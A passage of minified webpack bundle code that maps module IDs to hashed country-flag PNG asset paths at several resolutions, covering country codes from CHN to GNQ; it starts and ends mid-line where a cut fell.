strict";e.exports=t.p+"CHN_64x43@2x-a02b40a29e7783ab70a6.png"},342025:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_96x64@2x-f3bcde3c474eed57f76a.png"},629214:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_128x86@2x-81b726034958db5473fb.png"},866965:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_20x13@2x-27efd2187a876c2223f3.png"},963653:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_32x21@2x-e06a724ac7a698c3f0ac.png"},822210:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_48x32@2x-3949036f9359b136f37e.png"},650628:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_64x43@2x-b21d88d184414fe2716b.png"},559692:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_96x64@2x-a12fa867b12fc5954e15.png"},215990:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_128x86@2x-328fe219051e0e89967c.png"},207741:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_20x13@2x-8650c292fd59715203d3.png"},951181:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_32x21@2x-cd49c7bc5488a0a78c60.png"},314426:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_48x32@2x-45e930eecb5f5ea83f00.png"},484492:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_64x43@2x-c5ee273d27b60e23da9f.png"},574564:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_96x64@2x-b8a30c2068e96912d580.png"},931314:(e,s,t)=>{"use strict";e.exports=t.p+"COD_128x86@2x-896810f544b082401daa.png"},704809:(e,s,t)=>{"use strict";e.exports=t.p+"COD_20x13@2x-07d11c040b1951abf07b.png"},122329:(e,s,t)=>{"use strict";e.exports=t.p+"COD_32x21@2x-f6c393ec0cbcff2208ce.png"},421902:(e,s,t)=>{"use strict";e.exports=t.p+"COD_48x32@2x-1b848e109473e2c0a755.png"},808672:(e,s,t)=>{"use strict";e.exports=t.p+"COD_64x43@2x-55e565ce554da27db8cb.png"},334968:(e,s,t)=>{"use strict";e.exports=t.p+"COD_96x64@2x-45a94d3d841311af3902.png"},798041:(e,s,t)=>{"use strict";e.exports=t.p+"COG_128x86@2x-9915a1a50914f0e60bf9.png"},848392:(e,s,t)=>{"use strict";e.exports=t.p+"COG_20x13@2x-99c4df0ea9b83147ea8a.png"},64200:(e,s,t)=>{"use strict";e.exports=t.p+"COG_32x21@2x-dd0ef795b418d834f929.png"},797063:(e,s,t)=>{"use strict";e.exports=t.p+"COG_48x32@2x-e04ec8802b401fc22fcb.png"},108145:(e,s,t)=>{"use strict";e.exports=t.p+"COG_64x43@2x-f15985d0b6c697a58486.png"},155529:(e,s,t)=>{"use strict";e.exports=t.p+"COG_96x64@2x-96b887282d31408d0202.png"},300941:(e,s,t)=>{"use strict";e.exports=t.p+"COK_128x86@2x-ba96c194c55e7841d3b5.png"},26204:(e,s,t)=>{"use strict";e.exports=t.p+"COK_20x13@2x-ef31a376d0a81171f4a7.png"},967916:(e,s,t)=>{"use strict";e.exports=t.p+"COK_32x21@2x-6c7b75940e75eeab65b5.png"},937795:(e,s,t)=>{"use strict";e.exports=t.p+"COK_48x32@2x-8e4d87d9214d8e28b264.png"},946605:(e,s,t)=>{"use strict";e.exports=t.p+"COK_64x43@2x-115648ca767c92152172.png"},580741:(e,s,t)=>{"use strict";e.exports=t.p+"COK_96x64@2x-536495c16eaab08dceec.png"},147434:(e,s,t)=>{"use strict";e.exports=t.p+"COL_128x86@2x-db2e5ee9e4eefe7da651.png"},977329:(e,s,t)=>{"use strict";e.exports=t.p+"COL_20x13@2x-7213cfa9ef5fe5208874.png"},337281:(e,s,t)=>{"use strict";e.exports=t.p+"COL_32x21@2x-58ba94bf746f2e087752.png"},179398:(e,s,t)=>{"use strict";e.exports=t.p+"COL_48x32@2x-692cbebc829750fdc210.png"},637480:(e,s,t)=>{"use strict";e.exports=t.p+"COL_64x43@2x-3b33cafcee8c6acd8ecf.png"},522480:(e,s,t)=>{"use strict";e.exports=t.p+"COL_96x64@2x-4db002d1b73e56d3effd.png"},363343:(e,s,t)=>{"use strict";e.exports=t.p+"COM_128x86@2x-2e7c81c9e5d5fe10acc3.png"},776210:(e,s,t)=>{"use strict";e.exports=t.p+"COM_20x13@2x-290ce409c6dbedc900fe.png"},881894:(e,s,t)=>{"use strict";e.exports=t.p+"COM_32x21@2x-c7ea480b16fdc52b238f.png"},901721:(e,s,t)=>{"use strict";e.exports=t.p+"COM_48x32@2x-2a880c127c047cdbcfb0.png"},200739:(e,s,t)=>{"use strict";e.exports=t.p+"COM_64x43@2x-24f53e7e1d1393bf1711.png"},251451:(e,s,t)=>{"use strict";e.exports=t.p+"COM_96x64@2x-2a5945732b574d2a7879.png"},573705:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_128x86@2x-fc8ffe1964c7c11a8098.png"},143480:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_20x13@2x-92114798b8379c43e05c.png"},756408:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_32x21@2x-30b60ae31907515c765b.png"},718967:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_48x32@2x-57eb6f9471547c227235.png"},372577:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_64x43@2x-c4ba6d8c56c6e3fa8994.png"},133433:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_96x64@2x-f643cdaf7f57ffc28795.png"},742860:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_128x86@2x-9a62b1548ec674d21ab7.png"},372111:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_20x13@2x-463cb8b36451110eedfa.png"},406475:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_32x21@2x-878d052f266dbe89bb9b.png"},844004:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_48x32@2x-21870a941fba93884836.png"},267054:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_64x43@2x-fc2d0914fb33b19188d5.png"},774598:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_96x64@2x-bba245abd16667a5ca58.png"},70894:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_128x86@2x-2de01fe445707af83dc5.png"},102053:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_20x13@2x-bc409337f0e23a1b2d6b.png"},247637:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_32x21@2x-45e9a14e33c4eb5f9674.png"},987922:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_48x32@2x-1e746be266c13a2a05bb.png"},520596:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_64x43@2x-3c43b5d73afeba66f10f.png"},395868:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_96x64@2x-1e8982569d4bda85d16f.png"},309607:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_128x86@2x-275dc4f53e8ff3056591.png"},324698:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_20x13@2x-02e2283566ab896a9830.png"},387086:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_32x21@2x-4a77617e03538b3d92b4.png"},409809:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_48x32@2x-90080d50eae16bd6ca4a.png"},667275:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_64x43@2x-04373c37033ae2423e0e.png"},991827:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_96x64@2x-21fdd0671265d47b3c6b.png"},782861:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_128x86@2x-32d431e91264340717d5.png"},311068:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_20x13@2x-7fe4ab07c9152e46cbf5.png"},769132:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_32x21@2x-a587cf7dec8181fed360.png"},739011:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_48x32@2x-dae720201921a3d1452a.png"},231469:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_64x43@2x-6b976cb31f8637d1daaf.png"},865605:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_96x64@2x-ac686fcce3da16b73682.png"},81789:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_128x86@2x-3293f6190218c2a9163e.png"},655436:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_20x13@2x-64030643780a031d9096.png"},155356:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_32x21@2x-802eb91612051ec0a906.png"},49779:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_48x32@2x-154a5a4e1e6c617df076.png"},180701:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_64x43@2x-0bbaeaa435ae7b82682a.png"},939573:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_96x64@2x-f9cd9eea25f506520bc5.png"},787860:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_128x86@2x-cdaf9a5aa78d3a263c51.png"},528327:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_20x13@2x-4a56dde767bede443fe9.png"},835619:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_32x21@2x-a4b2c752ef99d52890f9.png"},296620:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_48x32@2x-359855e3e0878f45775d.png"},415878:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_64x43@2x-6f342ce0e6ec4f5e2dd2.png"},337006:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_96x64@2x-98f145a9cdfc3c451a41.png"},378136:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_128x86@2x-ef47cc9d25c312921085.png"},552331:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_20x13@2x-6dab46beaa3df2f7bb7d.png"},72679:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_32x21@2x-c5c00c174babebf42ebc.png"},415384:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_48x32@2x-a7367a3b8fe5d8444b13.png"},983954:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_64x43@2x-a6f212701fa657ffa526.png"},701578:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_96x64@2x-f2eaa1b1a28130b489ce.png"},919582:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_128x86@2x-d1efbfc89d307487aca6.png"},712277:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_20x13@2x-18184d46ca73dbb3ebff.png"},808965:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_32x21@2x-ac7daaa3458ae54a99f1.png"},151170:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_48x32@2x-b309b36be64445dc82e7.png"},495940:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_64x43@2x-b9b24d30f14a57622f9f.png"},888652:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_96x64@2x-d85a1f0126496056b3f9.png"},801415:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_128x86@2x-2a0f23b27036790eadb1.png"},41722:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_20x13@2x-8b6f8bbfc3789451712c.png"},906478:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_32x21@2x-ab9aa4839b0713a7c572.png"},373425:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_48x32@2x-344848b29ecee51de0fe.png"},61355:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_64x43@2x-4837c511b498a1af684d.png"},838003:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_96x64@2x-ef36f6a4506609599a31.png"},123194:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_128x86@2x-e95d35347e375c797af0.png"},158977:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_20x13@2x-7fecd0ecd53b2c666f35.png"},914385:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_32x21@2x-9aebf399ebc0e7634119.png"},236182:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_48x32@2x-904a806a38a6213ddfad.png"},596152:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_64x43@2x-a12ec44a5c373be7d9f9.png"},925248:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_96x64@2x-3026615b2951d0338fa6.png"},896941:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_128x86@2x-33357e9d13b187508084.png"},645884:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_20x13@2x-f8f8ac252329f9a383b6.png"},458764:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_32x21@2x-63a7ea2fc734d5169517.png"},707619:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_48x32@2x-e07ac4728133e6c13675.png"},377485:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_64x43@2x-1171d0faf1b8780efe47.png"},658597:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_96x64@2x-ec1a6f6f105afa088726.png"},874108:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_128x86@2x-7be1c573c927c209b3d4.png"},569855:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_20x13@2x-1c278aaecae39c980d0b.png"},313275:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_32x21@2x-1fffaa7285a739b35774.png"},295892:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_48x32@2x-698afd4a9e7d148b4255.png"},561374:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_64x43@2x-2b0b496cd4777fd2d9e3.png"},850934:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_96x64@2x-a90152bef87fa590ea81.png"},503247:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_128x86@2x-9b5d38e47ca7c68b04d4.png"},533842:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_20x13@2x-ff80cbab1f183056e2c0.png"},902758:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_32x21@2x-7afcb02bd2343788ed38.png"},995673:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_48x32@2x-37d6b8a62c74eea3aa27.png"},506595:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_64x43@2x-f6dbe913da5a9785ef0f.png"},559611:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_96x64@2x-ce86e440872ef3b77cc9.png"},898957:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_128x86@2x-1188140187e6f32ff16b.png"},356252:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_20x13@2x-982e0e0870c9a4f01177.png"},297964:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_32x21@2x-62084a8b4a29492447de.png"},267843:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_48x32@2x-f5aea1003b9bd3624651.png"},276653:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_64x43@2x-4f813c642de034c73e56.png"},910789:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_96x64@2x-d92949c7e1818986e340.png"},472989:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_128x86@2x-d7f8dc1e15dca605a638.png"},330348:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_20x13@2x-3179a7cbc854991593d5.png"},790652:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_32x21@2x-bf9284f8cd15a32b017c.png"},229587:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_48x32@2x-96818438416a0473aa57.png"},944317:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_64x43@2x-bdfd072a21eb47eb2595.png"},619605:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_96x64@2x-912afb787299074ac669.png"},546646:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_128x86@2x-80bd47f7488205e42299.png"},94237:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_20x13@2x-4c96265fdc33e11ecf22.png"},82221:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_32x21@2x-a29245e3f4b8772f3068.png"},893082:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_48x32@2x-3c216fffc322c544a0be.png"},529196:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_64x43@2x-6c1c47629023e7d1b052.png"},583172:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_96x64@2x-a9122d5e126a81df1d07.png"},2804:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_128x86@2x-63e4da22ad07f186e87d.png"},359911:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_20x13@2x-2fb78b2a9c1a340b2b04.png"},49155:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_32x21@2x-52ac0db5516288ec6ee4.png"},738764:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_48x32@2x-fe73f80f8a3c3ffe6608.png"},853286:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_64x43@2x-0c8ac048c46c4cbeb485.png"},7694:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_96x64@2x-3d88fb0f2bcf99689504.png"},260316:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_128x86@2x-23eb3f5a71a028854387.png"},938911:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_20x13@2x-6307150eb08f26e03bec.png"},894811:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_32x21@2x-6709ddce2e37b4e94cb6.png"},941364:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_48x32@2x-69eec140e339f46102fd.png"},60606:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_64x43@2x-74a8c449528c0d601f1b.png"},715798:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_96x64@2x-34100910ed580d994a0c.png"},643192:(e,s,t)=>{"use strict";e.exports=t.p+"EST_128x86@2x-c77382e0d057c7d92d1d.png"},593451:(e,s,t)=>{"use strict";e.exports=t.p+"EST_20x13@2x-0dd61c71b5136948c332.png"},9799:(e,s,t)=>{"use strict";e.exports=t.p+"EST_32x21@2x-1ee21dab25fcfb227a0f.png"},846392:(e,s,t)=>{"use strict";e.exports=t.p+"EST_48x32@2x-50a0e794565f8e783ebb.png"},33010:(e,s,t)=>{"use strict";e.exports=t.p+"EST_64x43@2x-ee47f9dc5778faea9ad6.png"},948650:(e,s,t)=>{"use strict";e.exports=t.p+"EST_96x64@2x-aeb8af37b91da2c2647d.png"},742245:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_128x86@2x-00ec0dfe577090e35811.png"},958116:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_20x13@2x-f2bb659adb8dd90205d1.png"},143060:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_32x21@2x-f543dd9772517b25b025.png"},872667:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_48x32@2x-81c1c44beabb1d69ee73.png"},545749:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_64x43@2x-ed84d648a5e91dcc4c77.png"},110109:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_96x64@2x-bb649ab0161974999d5c.png"},24443:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_128x86@2x-3ec813b0d0845934ab16.png"},643486:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_20x13@2x-75f8d96e8f5f963d9367.png"},695938:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_32x21@2x-eaef2c8d1968026e7236.png"},82461:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_48x32@2x-409b093f8c2edf8bb982.png"},463143:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_64x43@2x-ce7b078690ac3695ae09.png"},238399:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_96x64@2x-97cd46e029fb6e256544.png"},770777:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_128x86@2x-f2ac5afb14cb4d56f6d7.png"},80712:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_20x13@2x-96c7de53fd94dbc3e618.png"},812872:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_32x21@2x-3f9d980e3f9145681b7f.png"},29383:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_48x32@2x-3d7f040de95e53aa8420.png"},340465:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_64x43@2x-6f8539d1382ce4a1e900.png"},387849:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_96x64@2x-5320ef81752762a94dd4.png"},600661:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_128x86@2x-3373c002f2a873c29718.png"},253780:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_20x13@2x-9ae6a6386ef0a7f592dc.png"},17988:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_32x21@2x-7f18d76fac7a092a1383.png"},433739:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_48x32@2x-a705294d6aba0803c3cb.png"},859845:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_64x43@2x-80dcdefe10c5375a3284.png"},689549:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_96x64@2x-c1239a5aabb1a317b40f.png"},304393:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_128x86@2x-f41fa884e450091f7707.png"},783096:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_20x13@2x-c4b151217c144a0ba541.png"},879672:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_32x21@2x-78e2706289c8d0d22649.png"},358583:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_48x32@2x-3302e1f6034d8b866d15.png"},12193:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_64x43@2x-cd6361d381b1dabbe22b.png"},773049:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_96x64@2x-6cb32608255c2d5bc60b.png"},434491:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_128x86@2x-72b21fc3822a063c22ba.png"},802270:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_20x13@2x-207980b9148f12a9c500.png"},371074:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_32x21@2x-9580d256329075bc375e.png"},241245:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_48x32@2x-4bff432b23e3699c1489.png"},621927:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_64x43@2x-2b6c30af2217c51b1c55.png"},397183:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_96x64@2x-5ad08b35e99c1f156fa3.png"},954434:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_128x86@2x-4b6db8a5ebe86c614e78.png"},360633:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_20x13@2x-f615bb067b6f946f9858.png"},698281:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_32x21@2x-3b0afb667a6fadcdb7c4.png"},931486:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_48x32@2x-56f7bab2867ce4ed854a.png"},33520:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_64x43@2x-adc5ed4ad2db35ca0d43.png"},399240:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_96x64@2x-826d9c598b58366565cd.png"},745294:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_128x86@2x-641ff695366bc38307f8.png"},605893:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_20x13@2x-2a3766fbf95cc8f96e1e.png"},577013:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_32x21@2x-5b7bf48d0e8b975fb257.png"},835954:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_48x32@2x-15a8f6dc0832f7732878.png"},774964:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_64x43@2x-4a40ae50d317de3338a5.png"},492988:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_96x64@2x-614ead9e61c5abe7cfc7.png"},274747:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_128x86@2x-1194a66614e05d46e719.png"},132958:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_20x13@2x-82e136ce37a52c546692.png"},185410:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_32x21@2x-607cec644e40ea9e760b.png"},571933:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_48x32@2x-548846793f31f352188d.png"},436263:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_64x43@2x-3dc34a8742945d26f8e3.png"},727871:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_96x64@2x-196797fbad72780139ba.png"},656771:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_128x86@2x-bd9c58c6a5383ac0372a.png"},360630:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_20x13@2x-aac7a5aa3227b861438e.png"},409146:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_32x21@2x-87f902b82c54edb6b034.png"},872741:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_48x32@2x-8a8600587b4a15a150eb.png"},426015:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_64x43@2x-27433d789affde0e74dc.png"},133831:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_96x64@2x-bbdbd4de6056887b5e30.png"},409487:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_128x86@2x-5237b42529e2cb41711f.png"},712210:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_20x13@2x-391ce2ac7ba6db9b4740.png"},81126:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_32x21@2x-a1617936e2e5a48aaf67.png"},174041:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_48x32@2x-808ba4daafff62f6cbb0.png"},684963:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_64x43@2x-ca1869db35eb5b510d5d.png"},737979:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_96x64@2x-cfdd92cde80a75f29496.png"},246346:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_128x86@2x-b7e41df330f0620ea69f.png"},19665:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_20x13@2x-1eb06912aed2c8e8cad7.png"},351329:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_32x21@2x-ff7b6866c94de7922c15.png"},735718:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_48x32@2x-9bbe4c8ce55974568f3b.png"},405e3:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_64x43@2x-bd9b2183b2da92c6ed43.png"},598224:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_96x64@2x-e3d8b605cd5bb2418fad.png"},689302:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_128x86@2x-ceb8fd9e235afc44c5ef.png"},499357:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_20x13@2x-2b747662449ae841d1e5.png"},970989:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_32x21@2x-c4c5bedad64d42a98fc2.png"},781850:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_48x32@2x-d7fd9f71aa26d02cf9fd.png"},417964:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_64x43@2x-70cd8eb4934386077f8e.png"},988292:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_96x64@2x-f00f617b391ede83e3e3.png"},830402:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_128x86@2x-08ed82b7f5d43d9f1065.png"},387129:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_20x13@2x-218251706c83de731335.png"},724777:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_32x21@2x-e9492b9b75e85b370914.png"},957982:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_48x32@2x-6353ed151fb0eec7c2b0.png"},60016:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_64x43@2x-7ddbd0a9ec3daf553edd.png"},425736:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_96x64@2x-cfbb9c484fd165c1c83e.png"},732075:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_128x86@2x-975a83d0f1b350673082.png"},74062:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_20x13@2x-6eb7d6be2e85b5c96f3c.png"},797234:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_32x21@2x-77e4713659f1a37f9c6e.png"},652621:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_48x32@2x-39f5bfb5e0394632fc2a.png"},556695:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_64x43@2x-e09a085e5f5006a24548.png"},940015:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_96x64@2x-3cc87fdd9d1bb65a9cdc.png"},737538:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_128x86@2x-1b2733bb29a174fbe2fd.png"},831673:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_20x13@2x-2dcc5267b15c3e85786d.png"},299817:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_32x21@2x-d3c4df59825936753886.png"},424222:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_48x32@2x-09525c93e370a64a735a.png"},632752:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_64x43@2x-676ef820f8ae08db4982.png"},290184:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_96x64@2x-ed03e5d537043925f510.png"},990879:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_128x86@2x-7d967e21ade823277fe8.png"},842146:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_20x13@2x-1f4da6917aeb61e2d2d5.png"},320374:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_32x21@2x-b3268b441ebbdbced05a.png"},649065:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_48x32@2x-8eb9126c4f4821b1570a.png"},740979:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_64x43@2x-9e1e147c085c448cbc79.png"},967371:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_96x64@2x-57a10fd0b7caf47cb90b.png"},73484:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_128x86@2x-33ae31391801489dec1f.png"},432143:(e,s,t)=>{"use 